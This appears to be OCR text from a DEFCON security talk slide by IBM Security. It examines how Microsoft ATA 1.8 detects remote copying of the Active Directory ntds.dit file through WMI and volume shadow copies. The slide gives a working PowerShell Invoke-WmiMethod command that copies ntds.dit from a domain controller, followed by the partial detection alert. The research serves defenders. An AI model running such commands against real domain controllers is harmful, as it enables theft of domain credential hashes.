 DEFCON
Partial Detection: Copying NTDS.dit File Remotely using WMI
• We can use the WMI Win32_ShadowCopy Class to dump the ntds.dit via
volume shadow copies without having to call vssadmin.exe
PS T:\> $DeviceObject
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
PS T:\> Invoke-WmiMethod -Class Win32_Process -Name create -ArgumentList "cmd.exe /c copy $DeviceObject\Windows\System32
\ntds.dit C:\" -ComputerName 10.1.11.170 -CREDENTIAL $cred
• Now flagged as a LOW severity event in ATA 1.8 due to executing
Win32_process create, but not for the use of volume shadow copy:
12:20 PM Today
Remote execution attempt detected
OPEN
The following remote execution attempts were performed on DC03 from WIN10A:
• Attempted remote execution of one or more WMI methods by Administrator.
Started at 11:58 AM Jul 12, 2017
56 IBM Security
IBM